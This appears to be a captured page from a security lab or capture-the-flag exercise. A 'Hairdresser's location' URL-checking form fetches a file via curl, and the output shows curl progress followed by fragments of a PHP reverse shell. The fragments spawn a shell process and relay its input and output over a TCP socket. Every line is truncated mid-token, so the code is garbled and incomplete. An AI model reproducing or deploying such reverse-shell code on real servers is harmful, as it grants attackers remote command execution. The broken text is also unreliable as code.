 Enter the Hairdresser's location you would like to check. Example: http://localhost/test.html
http://localhost/test.html Go
Requesting Site...
% Total % Received % Xferd Average Speed Time Time Time Current Dload Upload Total Spent Lef
73 5492 73 4035 0 0 1719 0 0:00:03 0:00:02 0:00:01 1718 73 5492 73 4035 0 0 1205 0 0:00:04 0:0
array("pipe", "r"), // stdin is a pipe that the child will read from 1 => array("pipe", "w"), // stdout is
$descriptorspec, $pipes); if (!is_resource($process)) { printit("ERROR: Can't spawn shell"); exit(1);
stream_set_blocking($pipes[0], 0); stream_set_blocking($pipes[1], 0); stream_set_blocking($pipes[
connection if (feof($sock)) { printit("ERROR: Shell connection terminated"); break; } // Check for e
terminated"); break; } // Wait until a command is end down $sock, or some // command output is av
$write_a, $error_a, null); // If we can read from the TCP socket, send // data to process's STDIN if (
$input"); fwrite($pipes[0], $input); } // If we can read from the process's STDOUT // send data dow
($debug) printit("STDOUT: $input"); fwrite($sock, $input); } // If we can read from the process's ST
fread($pipes[2], $chunk_size); if ($debug) printit("STDERR: $input"); fwrite($sock, $input); } } fclo
daemonised ourself // (I can't figure out how to redirect STDOUT like a proper daemon) function pr